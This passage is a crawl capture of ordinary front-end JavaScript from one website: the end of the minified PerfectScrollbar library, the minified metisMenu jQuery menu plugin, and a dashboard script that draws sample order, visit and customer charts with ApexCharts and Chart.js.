if(magnitudeX>magnitudeY){if((deltaX<0&&scrollLeft===i.contentWidth-i.containerWidth)||(deltaX>0&&scrollLeft===0)){return true;}} return true;} function applyTouchMove(differenceX,differenceY){element.scrollTop-=differenceY;element.scrollLeft-=differenceX;updateGeometry(i);} var startOffset={};var startTime=0;var speed={};var easingLoop=null;function getTouch(e){if(e.targetTouches){return e.targetTouches[0];}else{return e;}} function shouldHandle(e){if(e.pointerType&&e.pointerType==='pen'&&e.buttons===0){return false;} if(e.targetTouches&&e.targetTouches.length===1){return true;} if(e.pointerType&&e.pointerType!=='mouse'&&e.pointerType!==e.MSPOINTER_TYPE_MOUSE){return true;} return false;} function touchStart(e){if(!shouldHandle(e)){return;} var touch=getTouch(e);startOffset.pageX=touch.pageX;startOffset.pageY=touch.pageY;startTime=new Date().getTime();if(easingLoop!==null){clearInterval(easingLoop);}} function shouldBeConsumedByChild(target,deltaX,deltaY){if(!element.contains(target)){return false;} var cursor=target;while(cursor&&cursor!==element){if(cursor.classList.contains(cls.element.consuming)){return true;} var style=get(cursor);var overflow=[style.overflow,style.overflowX,style.overflowY].join('');if(overflow.match(/(scroll|auto)/)){var maxScrollTop=cursor.scrollHeight-cursor.clientHeight;if(maxScrollTop>0){if(!(cursor.scrollTop===0&&deltaY>0)&&!(cursor.scrollTop===maxScrollTop&&deltaY<0)){return true;}} var maxScrollLeft=cursor.scrollLeft-cursor.clientWidth;if(maxScrollLeft>0){if(!(cursor.scrollLeft===0&&deltaX<0)&&!(cursor.scrollLeft===maxScrollLeft&&deltaX>0)){return true;}}} cursor=cursor.parentNode;} return false;} function touchMove(e){if(shouldHandle(e)){var touch=getTouch(e);var currentOffset={pageX:touch.pageX,pageY:touch.pageY};var differenceX=currentOffset.pageX-startOffset.pageX;var differenceY=currentOffset.pageY-startOffset.pageY;if(shouldBeConsumedByChild(e.target,differenceX,differenceY)){return;} applyTouchMove(differenceX,differenceY);startOffset=currentOffset;var currentTime=new Date().getTime();var timeGap=currentTime-startTime;if(timeGap>0){speed.x=differenceX/timeGap;speed.y=differenceY/timeGap;startTime=currentTime;} if(shouldPrevent(differenceX,differenceY)){e.preventDefault();}}} function touchEnd(){if(i.settings.swipeEasing){clearInterval(easingLoop);easingLoop=setInterval(function(){if(i.isInitialized){clearInterval(easingLoop);return;} if(!speed.x&&!speed.y){clearInterval(easingLoop);return;} if(Math.abs(speed.x)<0.01&&Math.abs(speed.y)<0.01){clearInterval(easingLoop);return;} applyTouchMove(speed.x*30,speed.y*30);speed.x*=0.8;speed.y*=0.8;},10);}} if(env.supportsTouch){i.event.bind(element,'touchstart',touchStart);i.event.bind(element,'touchmove',touchMove);i.event.bind(element,'touchend',touchEnd);}else if(env.supportsIePointer){if(window.PointerEvent){i.event.bind(element,'pointerdown',touchStart);i.event.bind(element,'pointermove',touchMove);i.event.bind(element,'pointerup',touchEnd);}else if(window.MSPointerEvent){i.event.bind(element,'MSPointerDown',touchStart);i.event.bind(element,'MSPointerMove',touchMove);i.event.bind(element,'MSPointerUp',touchEnd);}}};var defaultSettings=function(){return({handlers:['click-rail','drag-thumb','keyboard','wheel','touch'],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1000,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:false,suppressScrollY:false,swipeEasing:true,useBothWheelAxes:false,wheelPropagation:true,wheelSpeed:1,});};var handlers={'click-rail':clickRail,'drag-thumb':dragThumb,keyboard:keyboard,wheel:wheel,touch:touch,};var PerfectScrollbar=function PerfectScrollbar(element,userSettings){var this$1=this;if(userSettings===void 0)userSettings={};if(typeof element==='string'){element=document.querySelector(element);} if(!element||!element.nodeName){throw new Error('no element is specified to initialize PerfectScrollbar');} this.element=element;element.classList.add(cls.main);this.settings=defaultSettings();for(var key in userSettings){this$1.settings[key]=userSettings[key];} this.containerWidth=null;this.containerHeight=null;this.contentWidth=null;this.contentHeight=null;var focus=function(){return element.classList.add(cls.state.focus);};var blur=function(){return element.classList.remove(cls.state.focus);};this.isRtl=get(element).direction==='rtl';this.isNegativeScroll=(function(){var originalScrollLeft=element.scrollLeft;var result=null;element.scrollLeft=-1;result=element.scrollLeft<0;element.scrollLeft=originalScrollLeft;return result;})();this.negativeScrollAdjustment=this.isNegativeScroll?element.scrollWidth-element.clientWidth:0;this.event=new EventManager();this.ownerDocument=element.ownerDocument||document;this.scrollbarXRail=div(cls.element.rail('x'));element.appendChild(this.scrollbarXRail);this.scrollbarX=div(cls.element.thumb('x'));this.scrollbarXRail.appendChild(this.scrollbarX);this.scrollbarX.setAttribute('tabindex',0);this.event.bind(this.scrollbarX,'focus',focus);this.event.bind(this.scrollbarX,'blur',blur);this.scrollbarXActive=null;this.scrollbarXWidth=null;this.scrollbarXLeft=null;var railXStyle=get(this.scrollbarXRail);this.scrollbarXBottom=parseInt(railXStyle.bottom,10);if(isNaN(this.scrollbarXBottom)){this.isScrollbarXUsingBottom=false;this.scrollbarXTop=toInt(railXStyle.top);}else{this.isScrollbarXUsingBottom=true;} this.railBorderXWidth=toInt(railXStyle.borderLeftWidth)+toInt(railXStyle.borderRightWidth);set(this.scrollbarXRail,{display:'block'});this.railXMarginWidth=toInt(railXStyle.marginLeft)+toInt(railXStyle.marginRight);set(this.scrollbarXRail,{display:''});this.railXWidth=null;this.railXRatio=null;this.scrollbarYRail=div(cls.element.rail('y'));element.appendChild(this.scrollbarYRail);this.scrollbarY=div(cls.element.thumb('y'));this.scrollbarYRail.appendChild(this.scrollbarY);this.scrollbarY.setAttribute('tabindex',0);this.event.bind(this.scrollbarY,'focus',focus);this.event.bind(this.scrollbarY,'blur',blur);this.scrollbarYActive=null;this.scrollbarYHeight=null;this.scrollbarYTop=null;var railYStyle=get(this.scrollbarYRail);this.scrollbarYRight=parseInt(railYStyle.right,10);if(isNaN(this.scrollbarYRight)){this.isScrollbarYUsingRight=false;this.scrollbarYLeft=toInt(railYStyle.left);}else{this.isScrollbarYUsingRight=true;} this.scrollbarYOuterWidth=this.isRtl?outerWidth(this.scrollbarY):null;this.railBorderYWidth=toInt(railYStyle.borderTopWidth)+toInt(railYStyle.borderBottomWidth);set(this.scrollbarYRail,{display:'block'});this.railYMarginHeight=toInt(railYStyle.marginTop)+toInt(railYStyle.marginBottom);set(this.scrollbarYRail,{display:''});this.railYHeight=null;this.railYRatio=null;this.reach={x:element.scrollLeft<=0?'start':element.scrollLeft>=this.contentWidth-this.containerWidth?'end':null,y:element.scrollTop<=0?'start':element.scrollTop>=this.contentHeight-this.containerHeight?'end':null,};this.isAlive=true;this.settings.handlers.forEach(function(handlerName){return handlers[handlerName](this$1);});this.lastScrollTop=Math.floor(element.scrollTop);this.lastScrollLeft=element.scrollLeft;this.event.bind(this.element,'scroll',function(e){return this$1.onScroll(e);});updateGeometry(this);};PerfectScrollbar.prototype.update=function update(){if(!this.isAlive){return;} this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0;set(this.scrollbarXRail,{display:'block'});set(this.scrollbarYRail,{display:'block'});this.railXMarginWidth=toInt(get(this.scrollbarXRail).marginLeft)+ toInt(get(this.scrollbarXRail).marginRight);this.railYMarginHeight=toInt(get(this.scrollbarYRail).marginTop)+ toInt(get(this.scrollbarYRail).marginBottom);set(this.scrollbarXRail,{display:'none'});set(this.scrollbarYRail,{display:'none'});updateGeometry(this);processScrollDiff(this,'top',0,false,true);processScrollDiff(this,'left',0,false,true);set(this.scrollbarXRail,{display:''});set(this.scrollbarYRail,{display:''});};PerfectScrollbar.prototype.onScroll=function onScroll(e){if(!this.isAlive){return;} updateGeometry(this);processScrollDiff(this,'top',this.element.scrollTop-this.lastScrollTop);processScrollDiff(this,'left',this.element.scrollLeft-this.lastScrollLeft);this.lastScrollTop=Math.floor(this.element.scrollTop);this.lastScrollLeft=this.element.scrollLeft;};PerfectScrollbar.prototype.destroy=function destroy(){if(!this.isAlive){return;} this.event.unbindAll();remove(this.scrollbarX);remove(this.scrollbarY);remove(this.scrollbarXRail);remove(this.scrollbarYRail);this.removePsClasses();this.element=null;this.scrollbarX=null;this.scrollbarY=null;this.scrollbarXRail=null;this.scrollbarYRail=null;this.isAlive=false;};PerfectScrollbar.prototype.removePsClasses=function removePsClasses(){this.element.className=this.element.className.split(' ').filter(function(name){return!name.match(/^ps([-_].+|)$/);}).join(' ');};return PerfectScrollbar;})));

--- FILE ---
content_type: application/x-javascript
request_url: https://breakyourframe.com/teen-massage/assets/plugins/plugins//metismenu/js/metisMenu.min.js
body_size: 1052
content:
/*! * metismenu https://github.com/onokumus/metismenu#readme * A jQuery menu plugin * @version 3.0.6 * @author Osman Nuri Okumus <onokumus@gmail.com> (https://github.com/onokumus) * @license: MIT */ !function(e,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],n):(e=e||self).metisMenu=n(e.jQuery)}(this,function(o){"use strict";function a(){return(a=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e}).apply(this,arguments)}o=o&&Object.prototype.hasOwnProperty.call(o,"default")?o.default:o;var i,n,r,s=(n="transitionend",r={TRANSITION_END:"mmTransitionEnd",triggerTransitionEnd:function(e){i(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)}},(i=o).fn.mmEmulateTransitionEnd=e,i.event.special[r.TRANSITION_END]={bindType:n,delegateType:n,handle:function(e){if(i(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},r);function e(e){var n=this,t=!1;return i(this).one(r.TRANSITION_END,function(){t=!0}),setTimeout(function(){t||r.triggerTransitionEnd(n)},e),this}var t="metisMenu",g="metisMenu",l="."+g,h=o.fn[t],f={toggle:!0,preventDefault:!0,triggerElement:"a",parentTrigger:"li",subMenu:"ul"},d={SHOW:"show"+l,SHOWN:"shown"+l,HIDE:"hide"+l,HIDDEN:"hidden"+l,CLICK_DATA_API:"click"+l+".data-api"},u="metismenu",c="mm-active",p="mm-show",m="mm-collapse",T="mm-collapsing",v=function(){function r(e,n){this.element=e,this.config=a({},f,{},n),this.transitioning=null,this.init()}var e=r.prototype;return e.init=function(){var a=this,s=this.config,e=o(this.element);e.addClass(u),e.find(s.parentTrigger+"."+c).children(s.triggerElement).attr("aria-expanded","true"),e.find(s.parentTrigger+"."+c).parents(s.parentTrigger).addClass(c),e.find(s.parentTrigger+"."+c).parents(s.parentTrigger).children(s.triggerElement).attr("aria-expanded","true"),e.find(s.parentTrigger+"."+c).has(s.subMenu).children(s.subMenu).addClass(m+" "+p),e.find(s.parentTrigger).not("."+c).has(s.subMenu).children(s.subMenu).addClass(m),e.find(s.parentTrigger).children(s.triggerElement).on(d.CLICK_DATA_API,function(e){var n=o(this);if("true"!==n.attr("aria-disabled")){s.preventDefault&&"#"===n.attr("href")&&e.preventDefault();var t=n.parent(s.parentTrigger),i=t.siblings(s.parentTrigger),r=i.children(s.triggerElement);t.hasClass(c)?(n.attr("aria-expanded","false"),a.removeActive(t)):(n.attr("aria-expanded","true"),a.setActive(t),s.toggle&&(a.removeActive(i),r.attr("aria-expanded","false"))),s.onTransitionStart&&s.onTransitionStart(e)}})},e.setActive=function(e){o(e).addClass(c);var n=o(e).children(this.config.subMenu);0<n.length&&!n.hasClass(p)&&this.show(n)},e.removeActive=function(e){o(e).removeClass(c);var n=o(e).children(this.config.subMenu+"."+p);0<n.length&&this.hide(n)},e.show=function(e){var n=this;if(!this.transitioning&&!o(e).hasClass(T)){var t=o(e),i=o.Event(d.SHOW);if(t.trigger(i),!i.isDefaultPrevented()){if(t.parent(this.config.parentTrigger).addClass(c),this.config.toggle){var r=t.parent(this.config.parentTrigger).siblings().children(this.config.subMenu+"."+p);this.hide(r)}t.removeClass(m).addClass(T).height(0),this.setTransitioning(!0);t.height(e[0].scrollHeight).one(s.TRANSITION_END,function(){n.config&&n.element&&(t.removeClass(T).addClass(m+" "+p).height(""),n.setTransitioning(!1),t.trigger(d.SHOWN))}).mmEmulateTransitionEnd(350)}}},e.hide=function(e){var n=this;if(!this.transitioning&&o(e).hasClass(p)){var t=o(e),i=o.Event(d.HIDE);if(t.trigger(i),!i.isDefaultPrevented()){t.parent(this.config.parentTrigger).removeClass(c),t.height(t.height())[0].offsetHeight,t.addClass(T).removeClass(m).removeClass(p),this.setTransitioning(!0);var r=function(){n.config&&n.element&&(n.transitioning&&n.config.onTransitionEnd&&n.config.onTransitionEnd(),n.setTransitioning(!1),t.trigger(d.HIDDEN),t.removeClass(T).addClass(m))};0===t.height()||"none"===t.css("display")?r():t.height(0).one(s.TRANSITION_END,r).mmEmulateTransitionEnd(350)}}},e.setTransitioning=function(e){this.transitioning=e},e.dispose=function(){o.removeData(this.element,g),o(this.element).find(this.config.parentTrigger).children(this.config.triggerElement).off(d.CLICK_DATA_API),this.transitioning=null,this.config=null,this.element=null},r.jQueryInterface=function(i){return this.each(function(){var e=o(this),n=e.data(g),t=a({},f,{},e.data(),{},"object"==typeof i&&i?i:{});if(n||(n=new r(this,t),e.data(g,n)),"string"==typeof i){if(void 0===n[i])throw new Error('No method named "'+i+'"');n[i]()}})},r}();return o.fn[t]=v.jQueryInterface,o.fn[t].Constructor=v,o.fn[t].noConflict=function(){return o.fn[t]=h,v.jQueryInterface},v}); //# sourceMappingURL=metisMenu.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://breakyourframe.com/teen-massage/assets/js/js/index2.js
body_size: 1117
content:
$(function() {

  
    // chart 1
    var options = {
        series: [{
            name: "Total Orders",
            data: [0, 160, 671, 414, 555, 0]
        }],
        chart: {
            type: "area",
            width: 150,
            height: 40,
            toolbar: {
                show: !1
            },
            zoom: {
                enabled: !1
            },
            dropShadow: {
                enabled: 0,
                top: 3,
                left: 14,
                blur: 4,
                opacity: .12,
                color: "#fff"
            },
            sparkline: {
                enabled: !0
            }
        },
        markers: {
            size: 0,
            colors: ["#fff"],
            strokeColors: "#fff",
            strokeWidth: 2,
            hover: {
                size: 7
            }
        },
        plotOptions: {
            bar: {
                horizontal: !1,
                columnWidth: "35%",
                endingShape: "rounded"
            }
        },
        dataLabels: {
            enabled: !1
        },
        stroke: {
            show: !0,
            width: 2,
            curve: "smooth"
        },
        xaxis: {
            categories: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"]
        },
        fill: {
            type: 'gradient',
            gradient: {
              shade: 'light',
              type: 'vertical',
              shadeIntensity: 0.5,
              gradientToColors: ['#fff'],
              inverseColors: false,
              opacityFrom: 0.7,
              opacityTo: 0.1,
              //stops: [0, 100]
            }
          },
        colors: ["#fff"],
        tooltip: {
            theme: "dark",
            fixed: {
                enabled: !1
            },
            x: {
                show: !1
            },
            y: {
                title: {
                    formatter: function(e) {
                        return ""
                    }
                }
            },
            marker: {
                show: !1
            }
        }
      };
    
      var chart = new ApexCharts(document.querySelector("#chart1"), options);
      chart.render();
    
    
    
    
    
      
    // chart 2
    var options = {
        series: [{
            name: "Total Orders",
            data: [0, 160, 671, 414, 555, 0]
        }],
        chart: {
            type: "area",
            width: 150,
            height: 40,
            toolbar: {
                show: !1
            },
            zoom: {
                enabled: !1
            },
            dropShadow: {
                enabled: 0,
                top: 3,
                left: 14,
                blur: 4,
                opacity: .12,
                color: "#923eb9"
            },
            sparkline: {
                enabled: !0
            }
        },
        markers: {
            size: 0,
            colors: ["#923eb9"],
            strokeColors: "#fff",
            strokeWidth: 2,
            hover: {
                size: 7
            }
        },
        plotOptions: {
            bar: {
                horizontal: !1,
                columnWidth: "30%",
                endingShape: "rounded"
            }
        },
        dataLabels: {
            enabled: !1
        },
        stroke: {
            show: !0,
            width: 2,
            curve: "smooth"
        },
        xaxis: {
            categories: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"]
        },
        fill: {
            type: 'gradient',
            gradient: {
              shade: 'light',
              type: 'vertical',
              shadeIntensity: 0.5,
              gradientToColors: ['#fff'],
              inverseColors: false,
              opacityFrom: 0.7,
              opacityTo: 0.1,
              //stops: [0, 100]
            }
          },
        colors: ["#fff"],
        tooltip: {
            theme: "dark",
            fixed: {
                enabled: !1
            },
            x: {
                show: !1
            },
            y: {
                title: {
                    formatter: function(e) {
                        return ""
                    }
                }
            },
            marker: {
                show: !1
            }
        }
      };
    
      var chart = new ApexCharts(document.querySelector("#chart2"), options);
      chart.render();
    
    
    
      
    // chart 3
    var options = {
        series: [{
            name: "Total Orders",
            data: [0, 160, 671, 414, 555, 0]
        }],
        chart: {
            type: "area",
            width: 150,
            height: 40,
            toolbar: {
                show: !1
            },
            zoom: {
                enabled: !1
            },
            dropShadow: {
                enabled: 0,
                top: 3,
                left: 14,
                blur: 4,
                opacity: .12,
                color: "#923eb9"
            },
            sparkline: {
                enabled: !0
            }
        },
        markers: {
            size: 0,
            colors: ["#923eb9"],
            strokeColors: "#fff",
            strokeWidth: 2,
            hover: {
                size: 7
            }
        },
        plotOptions: {
            bar: {
                horizontal: !1,
                columnWidth: "30%",
                endingShape: "rounded"
            }
        },
        dataLabels: {
            enabled: !1
        },
        stroke: {
            show: !0,
            width: 2,
            curve: "smooth"
        },
        xaxis: {
            categories: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"]
        },
        fill: {
            type: 'gradient',
            gradient: {
              shade: 'light',
              type: 'vertical',
              shadeIntensity: 0.5,
              gradientToColors: ['#fff'],
              inverseColors: false,
              opacityFrom: 0.7,
              opacityTo: 0.1,
              //stops: [0, 100]
            }
          },
        colors: ["#fff"],
        tooltip: {
            theme: "dark",
            fixed: {
                enabled: !1
            },
            x: {
                show: !1
            },
            y: {
                title: {
                    formatter: function(e) {
                        return ""
                    }
                }
            },
            marker: {
                show: !1
            }
        }
      };
    
      var chart = new ApexCharts(document.querySelector("#chart3"), options);
      chart.render();
    
    
    
    // chart 4
    var options = {
        series: [{
            name: "Total Orders",
            data: [0, 160, 671, 414, 555, 0]
        }],
        chart: {
            type: "area",
            width: 150,
            height: 40,
            toolbar: {
                show: !1
            },
            zoom: {
                enabled: !1
            },
            dropShadow: {
                enabled: 0,
                top: 3,
                left: 14,
                blur: 4,
                opacity: .12,
                color: "#923eb9"
            },
            sparkline: {
                enabled: !0
            }
        },
        markers: {
            size: 0,
            colors: ["#923eb9"],
            strokeColors: "#fff",
            strokeWidth: 2,
            hover: {
                size: 7
            }
        },
        plotOptions: {
            bar: {
                horizontal: !1,
                columnWidth: "30%",
                endingShape: "rounded"
            }
        },
        dataLabels: {
            enabled: !1
        },
        stroke: {
            show: !0,
            width: 2,
            curve: "smooth"
        },
        xaxis: {
            categories: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"]
        },
        fill: {
            type: 'gradient',
            gradient: {
              shade: 'light',
              type: 'vertical',
              shadeIntensity: 0.5,
              gradientToColors: ['#fff'],
              inverseColors: false,
              opacityFrom: 0.7,
              opacityTo: 0.1,
              //stops: [0, 100]
            }
          },
        colors: ["#fff"],
        tooltip: {
            theme: "dark",
            fixed: {
                enabled: !1
            },
            x: {
                show: !1
            },
            y: {
                title: {
                    formatter: function(e) {
                        return ""
                    }
                }
            },
            marker: {
                show: !1
            }
        }
      };
    
      var chart = new ApexCharts(document.querySelector("#chart4"), options);
      chart.render();
    
    
    
        // chart5
        var ctx = document.getElementById('chart5').getContext('2d');
        var myChart = new Chart(ctx, {
            type: 'bar',
            data: {
                labels: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul'],
                datasets: [{
                    label: 'Downloads',
                    data: [12, 10, 13, 25, 14, 10, 14],
                    backgroundColor: [
                        '#fff'
                    ],
                    /* fill: {
                        target: 'origin',
                        above: 'rgb(146 62 185 / 21%)',   // Area will be red above the origin
                        below: 'rgb(146 62 185 / 21%)'    // And blue below the origin
                      }, */
                    tension: 0.4,
                    borderColor: [
                        '#fff'
                    ],
                    borderWidth: 0,
                    borderRadius: 0
                },
                {
                    label: 'Earnings',
                    data: [8, 15, 9, 18, 10, 16, 8],
                    backgroundColor: [
                        'rgb(255 255 255 / 20%)'
                    ],
                    fill: {
                        target: 'origin',
                        above: 'rgb(24 187 107 / 21%)',   // Area will be red above the origin
                        below: 'rgb(24 187 107 / 21%)'    // And blue below the origin
                      },
                    tension: 0.4,
                    borderColor: [
                        '#18bb6b'
                    ],
                    borderWidth: 0,
                    borderRadius: 0
                }]
            },
            options: {
                maintainAspectRatio: false,
                barPercentage: 0.7,
                categoryPercentage: 0.35,
                plugins: {
                    legend: {
                        maxWidth: 20,
                        boxHeight: 20,
                        position:'bottom',
                        display: true,
                    }
                },
                scales: {
                    x: {
                      stacked: false,
                      beginAtZero: true
                    },
                    y: {
                      stacked: false,
                      beginAtZero: true
                    }
                  }
            }
        });
    
    
    
    
          // chart6
          var ctx = document.getElementById('chart6').getContext('2d');
          var myChart = new Chart(ctx, {
              type: 'pie',
              data: {
                  labels: ['Clothing', 'Electronics', 'Furniture'],
                  datasets: [{
                      data: [55, 20, 10],
                      backgroundColor: [
                          '#fff',
                          'rgb(255 255 255 / 60%)',
                          'rgb(255 255 255 / 30%)'
                      ],
                      borderWidth: 1
                  }]
              },
              options: {
                 maintainAspectRatio: false,
                 cutout: 105,
                 plugins: {
                    legend: {
                        display: false,
                    }
                }
                 
              }
          });
    
    
    
    
    // chart7
    var ctx = document.getElementById('chart7').getContext('2d');
    
    var gradientStroke1 = ctx.createLinearGradient(0, 0, 0, 300);
        gradientStroke1.addColorStop(0, '#005bea');
        gradientStroke1.addColorStop(1, '#00c6fb');
    
    var gradientStroke2 = ctx.createLinearGradient(0, 0, 0, 300);
        gradientStroke2.addColorStop(0, '#ff6a00');  
        gradientStroke2.addColorStop(1, '#ee0979'); 
    
    var gradientStroke3 = ctx.createLinearGradient(0, 0, 0, 300);
        gradientStroke3.addColorStop(0, '#17ad37');  
        gradientStroke3.addColorStop(1, '#98ec2d'); 
    
    var myChart = new Chart(ctx, {
        type: 'pie',
        data: {
            labels: ['Current Customers', 'New Customers', 'Retargeted Customers'],
            datasets: [{
                data: [155, 120, 110],
                backgroundColor: [
                    '#fff',
                    'rgb(255 255 255 / 60%)',
                    'rgb(255 255 255 / 30%)'
                ],
                borderWidth: 1
            }]
        },
        options: {
            maintainAspectRatio: false,
            cutout: 100,
            plugins: {
            legend: {
                display: false,
            }
        }
            
        }
    });
    
    
    
    
        // chart8
        var ctx = document.getElementById('chart8').getContext('2d');
        var myChart = new Chart(ctx, {
            type: 'bar',
            data: {
                labels: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun'],
                datasets: [{
                    label: 'Orders',
                    data: [12, 19, 13, 15, 20, 10],
                    backgroundColor: [
                        '#fff'
                    ],
                    borderColor: [
                        '#ff'
                    ],
                    borderWidth: 0,
                    borderRadius: 20
                },
                {
                    label: 'Visits',
                    data: [7, 15, 9, 12, 17, 16],
                    backgroundColor: [
                        'rgb(255 255 255 / 30%)'
                    ],
                    borderColor: [
                        'rgb(255 255 255 / 30%)'
                    ],
                    borderWidth: 0,
                    borderRadius: 20
                }]
            },
            options: {
                maintainAspectRatio: false,
                barPercentage: 0.3,
                //categoryPercentage: 0.5,
                plugins: {
                    legend: {
                        position:'bottom',
                        display: false,
                    }
                },
                scales: {
                    x: {
                      stacked: true,
                      beginAtZero: true
                    },
                    y: {
                      stacked: true,
                      beginAtZero: true
                    }
                  }
            }
        });
    
    
    
    // chart 9
    var options = {
        series: [{
            name: "Total Session",
            data: [0, 160, 671, 414, 555, 414, 555, 257, 300, 0]
        }],
        chart: {
            type: "area",
            //width: 130,
            height: 70,
            toolbar: {
                show: !1
            },
            zoom: {
                enabled: !1
            },
            dropShadow: {
                enabled: 0,
                top: 3,
                left: 14,
                blur: 4,
                opacity: .12,
                color: "#fff"
            },
            sparkline: {
                enabled: !0
            }
        },
        markers: {
            size: 0,
            colors: ["#fff"],
            strokeColors: "#fff",
            strokeWidth: 2,
            hover: {
                size: 7
            }
        },
        plotOptions: {
            bar: {
                horizontal: !1,
                columnWidth: "30%",
                endingShape: "rounded"
            }
        },
        dataLabels: {
            enabled: !1
        },
        stroke: {
            show: !0,
            width: 2.5,
            curve: "straight"
        },
        xaxis: {
            categories: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"]
        },
        fill: {
            type: 'gradient',
            gradient: {
              shade: 'light',
              type: 'vertical',
              shadeIntensity: 0.5,
              gradientToColors: ['#fff'],
              inverseColors: false,
              opacityFrom: 0.8,
              opacityTo: 0.1,
              //stops: [0, 100]
            }
          },
        colors: ["#fff"],
        tooltip: {
            theme: "dark",
            fixed: {
                enabled: !1
            },
            x: {
                show: !1
            },
            y: {
                title: {
                    formatter: function(e) {
                        return ""
                    }
                }
            },
            marker: {
                show: !1
            }
        }
      };
    
      var chart = new ApexCharts(document.querySelector("#chart9"), options);
      chart.render();
    
    
    
    
    // chart 10
    var options = {
        series: [{
            name: "Page Views",
            data: [0, 160, 671, 414, 555, 414, 555, 257, 300, 0]
        }],
        chart: {
            type: "area",
            //width: 130,
            height: 70,
            toolbar: {
                show: !1
            },
            zoom: {
                enabled: !1
            },
            dropShadow: {
                enabled: 0,
                top: 3,
                left: 14,
                blur: 4,
                opacity: .12,
                color: "#fff"
            },
            sparkline: {
                enabled: !0
            }
        },
        markers: {
            size: 0,
            colors: ["#fff"],
            strokeColors: "#fff",
            strokeWidth: 2,
            hover: {
                size: 7
            }
        },
        plotOptions: {
            bar: {
                horizontal: !1,
                columnWidth: "30%",
                endingShape: "rounded"
            }
        },
        dataLabels: {
            enabled: !1
        },
        stroke: {
            show: !0,
            width: 2.5,
            curve: "straight"
        },
        xaxis: {
            categories: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"]
        },
        fill: {
            type: 'gradient',
            gradient: {
              shade: 'light',
              type: 'vertical',
              shadeIntensity: 0.5,
              gradientToColors: ['#fff'],
              inverseColors: false,
              opacityFrom: 0.8,
              opacityTo: 0.1,
              //stops: [0, 100]
            }
          },
        colors: ["#fff"],
        tooltip: {
            theme: "dark",
            fixed: {
                enabled: !1
            },
            x: {
                show: !1
            },
            y: {
                title: {
                    formatter: function(e) {
                        return ""
                    }
                }
            },
            marker: {
                show: !1
            }
        }
      };
    
      var chart = new ApexCharts(document.querySelector("#chart10"), options);
      chart.render();
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
      
        
    });;